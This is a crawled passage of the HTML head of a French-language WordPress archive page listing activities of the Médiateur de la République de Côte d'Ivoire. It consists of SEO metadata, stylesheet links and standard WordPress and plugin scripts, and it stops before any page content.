

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediateur-republique.ci/category/activites/page/3/
body_size: 38566
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Activités Archives - Page 3 sur 19 - LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE</title>
	<link rel="canonical" href="https://mediateur-republique.ci/category/activites/page/3/" />
	<link rel="prev" href="https://mediateur-republique.ci/category/activites/page/2/" />
	<link rel="next" href="https://mediateur-republique.ci/category/activites/page/4/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Activités Archives - Page 3 sur 19 - LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE" />
	<meta property="og:url" content="https://mediateur-republique.ci/category/activites/" />
	<meta property="og:site_name" content="LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mediateur-republique.ci/category/activites/","url":"https://mediateur-republique.ci/category/activites/page/3/","name":"Activités Archives - Page 3 sur 19 - LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE","isPartOf":{"@id":"https://mediateur-republique.ci/#website"},"primaryImageOfPage":{"@id":"https://mediateur-republique.ci/category/activites/page/3/#primaryimage"},"image":{"@id":"https://mediateur-republique.ci/category/activites/page/3/#primaryimage"},"thumbnailUrl":"https://mediateur-republique.ci/wp-content/uploads/2025/04/3eme-ed2-e1745501880716.jpg","breadcrumb":{"@id":"https://mediateur-republique.ci/category/activites/page/3/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mediateur-republique.ci/category/activites/page/3/#primaryimage","url":"https://mediateur-republique.ci/wp-content/uploads/2025/04/3eme-ed2-e1745501880716.jpg","contentUrl":"https://mediateur-republique.ci/wp-content/uploads/2025/04/3eme-ed2-e1745501880716.jpg","width":750,"height":625},{"@type":"BreadcrumbList","@id":"https://mediateur-republique.ci/category/activites/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mediateur-republique.ci/"},{"@type":"ListItem","position":2,"name":"Activités"}]},{"@type":"WebSite","@id":"https://mediateur-republique.ci/#website","url":"https://mediateur-republique.ci/","name":"LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE","description":"Ecouter Conseiller Protéger","publisher":{"@id":"https://mediateur-republique.ci/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediateur-republique.ci/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mediateur-republique.ci/#organization","name":"LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE","url":"https://mediateur-republique.ci/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mediateur-republique.ci/#/schema/logo/image/","url":"https://mediateur-republique.ci/wp-content/uploads/2022/04/logo_MRCI.jpg","contentUrl":"https://mediateur-republique.ci/wp-content/uploads/2022/04/logo_MRCI.jpg","width":900,"height":536,"caption":"LE MEDIATEUR DE LA REPUBLIQUE DE CÔTE D&#039;IVOIRE"},"image":{"@id":"https://mediateur-republique.ci/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/LeMediateurDeLaRepubliqueCI","https://x.com/LeMediateurCI","https://www.youtube.com/channel/UCuWiomcbu5ZFqhBUmDSho6w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediateur-republique.ci\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://mediateur-republique.ci/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mediateur-republique.ci/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mediateur-republique.ci/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mediateur-republique.ci/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mediateur-republique.ci/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://mediateur-republique.ci/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1746474348' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1746474349' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1746474349' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1746474348' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-post-73-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-73.css?ver=1746474350' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-101.css?ver=1746474350' media='all' />
<link rel='stylesheet' id='elementor-post-110-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-110.css?ver=1746474351' media='all' />
<link rel='stylesheet' id='elementor-post-4312-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-4312.css?ver=1746508824' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mediateur-republique.ci/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://mediateur-republique.ci/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-1725-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1725.css?ver=1720200027' media='all' />
<link rel='stylesheet' id='elementor-post-1809-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1809.css?ver=1706745299' media='all' />
<link rel='stylesheet' id='elementor-post-1819-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1819.css?ver=1706745252' media='all' />
<link rel='stylesheet' id='elementor-post-3177-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-3177.css?ver=1706727400' media='all' />
<link rel='stylesheet' id='elementor-post-4677-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-4677.css?ver=1706744689' media='all' />
<link rel='stylesheet' id='elementor-post-11100-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-11100.css?ver=1725527717' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746474037' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1746474045' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://mediateur-republique.ci/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","posts":"{\"paged\":3,\"category_name\":\"activites\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":1,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
